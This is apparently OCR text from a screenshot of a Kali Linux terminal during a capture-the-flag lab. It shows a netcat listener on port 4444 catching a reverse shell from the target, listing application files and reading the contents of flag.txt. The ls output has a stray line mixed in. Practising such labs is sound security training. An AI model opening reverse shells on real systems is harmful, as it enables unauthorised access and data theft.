 Right Ctrl
kali (Snapshot 4) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10.8.31.86 5:16
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Downloads × kali@kali: ~ × kali@kali: ~/Downloads ×
(kali㉿kali)-[~]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.8.31.86] from (UNKNOWN) [10.10.244.4] 44318
/bin/sh: 0: can't access tty; job control turned off
$ ls
504 Gateway Time-out
app.py
Dockerfile
index.html
launch.sh
nginx/1.14.0 (Ubuntu)
__pycache__
requirements.txt
static
templates
user.html
venv
vimexchange.sock
wsgi.py
$ locate flag.txt
$ whoami
cmnatic
$ cd /home
$ ls
cmnatic
$ cd cmnatic
$ ls
app
flag.txt
launch.log
$ cat flag.txt
4a69a7ff9fd68
$
Right Ctrl